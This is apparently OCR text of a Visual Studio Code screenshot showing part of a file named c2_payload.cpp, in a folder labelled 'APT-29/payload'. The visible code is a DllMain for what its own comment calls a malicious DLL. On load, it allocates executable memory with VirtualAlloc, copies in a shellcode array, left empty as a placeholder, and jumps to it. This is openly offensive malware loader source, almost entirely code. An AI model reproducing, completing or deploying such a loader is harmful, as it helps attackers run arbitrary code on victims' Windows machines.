 c2_payload.cpp - Visual Studio Code
File Edit Selection View Go Run Terminal Help
c2_payload.cpp 2
home > s3n4t0r > APT-29 > payload > c2_payload.cpp > ...
72 }
73
74 // DllMain function for the malicious DLL
75 BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
76     switch (ul_reason_for_call) {
77         case DLL_PROCESS_ATTACH: {
78             // shellcode to be injected
79             unsigned char shellcode[] = {
80                 // your shellcode goes here
81             };
82
83             // function pointers for WinAPI functions
84             typedef LPVOID(WINAPI *VirtualAlloc_t)(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);
85             typedef BOOL(WINAPI *VirtualFree_t)(LPVOID lpAddress, SIZE_T dwSize, DWORD dwFreeType);
86
87             VirtualAlloc_t virtualAlloc = (VirtualAlloc_t)GetProcAddress(GetModuleHandle("kernel32.dll"), "VirtualAlloc");
88             VirtualFree_t virtualFree = (VirtualFree_t)GetProcAddress(GetModuleHandle("kernel32.dll"), "VirtualFree");
89
90             if (virtualAlloc != NULL && virtualFree != NULL) {
91                 LPVOID pAlloc = virtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
92                 if (pAlloc != NULL) {
93                     // copy shellcode into allocated memory
94                     memcpy(pAlloc, shellcode, sizeof(shellcode));
95
96                     // execute the shellcode
97                     ((void(*)())pAlloc)();
98
99                     // free the allocated memory
100                     virtualFree(pAlloc, sizeof(shellcode), MEM_RELEASE);
101                 }
102             }
103
B
2 0 Share Code Link Explain Code Comment Code Find Bugs Code Chat Search Error Ln 17, Col 20 Spaces: 4 UTF-8 LF {} C++ Blackbox Linux